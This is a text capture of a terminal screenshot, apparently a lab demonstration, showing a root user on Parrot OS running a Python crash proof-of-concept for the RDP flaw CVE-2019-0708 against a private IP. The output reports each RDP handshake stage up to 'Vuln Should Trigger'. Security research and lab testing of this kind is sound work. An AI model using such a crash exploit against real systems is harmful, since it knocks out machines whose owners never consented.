 Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[root@parrot]─[/home/parrot/Desktop]
└──╼ #cd CVE-2019-0708/
┌─[root@parrot]─[/home/parrot/Desktop/CVE-2019-0708]
└──╼ #python3 crashpoc.py 192.168.150.132 32
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger